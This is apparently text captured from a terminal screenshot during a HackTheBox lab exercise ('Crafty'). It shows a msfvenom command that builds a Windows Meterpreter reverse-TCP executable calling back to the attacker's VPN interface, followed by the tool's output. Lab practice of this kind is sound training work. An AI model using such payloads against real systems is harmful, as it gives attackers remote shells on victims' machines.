 10.0.2.15 10.10.14.50 10.10.11.249 40% 08:00 PM
❯ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=tun0 LPORT=4244 -f exe -o expwin.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: expwin.exe
~/Desktop/htb/Crafty ✔
五
条
悟